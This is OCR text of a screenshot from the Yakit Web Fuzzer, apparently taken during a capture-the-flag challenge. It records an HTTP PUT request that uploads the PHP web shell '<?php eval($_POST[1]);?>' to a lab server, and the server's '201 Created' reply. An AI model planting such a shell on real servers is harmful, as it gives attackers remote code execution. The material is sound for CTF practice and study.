 [default]-本地模式
RPS 0 CPU 9%
127.0.0.1 61495
渗透测试 安全工具 插件 反连 数据库
导入资源 Codec 字典管理 Yak Runner 记事本
MITM
Web WS
Fuzzer
Codec
数据对比
解 码
编 码
fuzztag
Codec
DNSLog
首页 History MITM 交互式劫持 Web Fuzzer
1
配置
规则
序列
发送请求 Alt+ 强制 HTTPS 历史 爆破示例 跟随重定向 系统代理：127.0.0.1:7890
分享 导出 导入 同步配置 </> 生成 Yaml 模板
Request 数据包扫描 美 化 HEX 热加载 构造请求
1 PUT /1.php HTTP/1.1
2 Host ? : node4.anna.nssctf.cn:28835
3 Pragma: no-cache
4 DNT: 1
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
7 Upgrade-Insecure-Requests: 1
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
9 Cookie: frontLang=zh-cn; frontDevice=desktop; theme=default; adminLang=zh-cn; adminDevice=desktop;
Hm_lvt_648a44a949074de73151ffaa0a832aec=1759068213,1760789204,1760850668,1760877212; HMACCOUNT=23E68EB986FBCD85;
frontsid=2b5qgijbgs884n35cv14gbbfj0; adminsid=gbedhe4bmg2hdk9pli36j4ccc6; downloading=1; currentGroup=design;
Hm_lpvt_648a44a949074de73151ffaa0a832aec=1760881123
10 Cache-Control: no-cache
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0
Safari/537.36
12
13 <?php eval($_POST[1]);?>
269bytes / 119ms 美化 HEX 渲染 编码 请输入定位响应 详 情
1 HTTP/1.1 201 Created
2 Date: Sun, 19 Oct 2025 13:46:04 GMT
3 Server: Apache/2.4.38 (Debian)
4 Location: http://node4.anna.nssctf.cn:28835/1.php
5 Content-Type: text/html; charset=ISO-8859-1
6 Content-Length: 269
7
8 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
9 <html><head>
10 <title>201 Created</title>
11 </head><body>
12 <h1>Created</h1>
13 <p>Resource /1.php has been created.</p>
14 <hr />
15 <address>Apache/2.4.38 (Debian) Server at node4.anna.nssctf.cn Port 28835</address>
16 </body></html>
17
远端地址：127.0.0.1:7890; 响应时
间：119ms; 总耗时：119ms; UR
L:http://node4.anna.nssctf.cn:28...